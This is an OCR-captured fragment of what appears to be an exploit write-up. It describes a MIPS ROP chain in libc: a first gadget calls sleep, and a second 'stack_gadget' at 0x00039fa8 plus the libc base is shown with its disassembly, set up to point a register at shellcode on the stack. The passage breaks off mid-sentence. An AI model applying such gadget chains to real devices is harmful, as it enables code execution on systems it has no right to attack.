
    This gadget calls sleep, in this 
gadget we also set the return adress to 
the second ROP gadget which is 
controlled by setting appropriate value 
on the stack location 0x1c($sp), i.e., 
the first value on the stack, due to 
the instruction at 0x0004c980.

    Second ROP (stack_gadget): 
0x00039fa8 + libc_base = 0x2ab1bfa8

    0x00039fa8      addiu   s0, sp, 
0x28

    0x00039fac      move    a0, s3

    0x00039fb0      move    a1, s0

    0x00039fb4      move    t9, s1

    0x00039fb8      jalr    t9

    This gadget will set s0 to point 
our shellcode on the stack, that must 